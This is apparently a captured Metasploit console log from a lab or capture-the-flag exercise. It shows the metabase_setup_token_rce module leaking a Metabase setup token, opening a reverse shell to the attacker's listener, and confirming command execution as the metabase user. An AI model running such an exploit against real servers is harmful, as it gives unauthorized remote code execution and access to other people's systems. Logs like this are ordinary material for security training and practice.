 msf6 exploit(linux/http/metabase_setup_token_rce) > exploit
[*] Started reverse TCP handler on 10.10.16.55:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.16.55:4444 → 10.10.11.233:50560) at 2023-10-17 17:45:05 +0300
whoami
metabase
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)